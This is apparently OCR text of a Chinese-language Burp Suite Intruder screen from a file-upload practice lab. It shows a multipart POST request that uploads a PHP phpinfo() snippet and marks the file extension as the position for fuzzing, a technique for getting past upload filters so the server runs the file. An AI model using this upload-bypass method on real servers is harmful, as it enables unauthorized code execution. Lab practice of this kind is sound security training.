 1 × 2 × 3 × 4 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------11309196491057629515973669223
Content-Length: 362
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------11309196491057629515973669223
Content-Disposition: form-data; name="upload_file"; filename="pass5.§png§"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------11309196491057629515973669223
Content-Disposition: form-data; name="submit"
ä¸ä¼
-----------------------------11309196491057629515973669223--
? < + > 输入搜索字词 没有比赛 清屏
1payload 位置？ 长度： 1023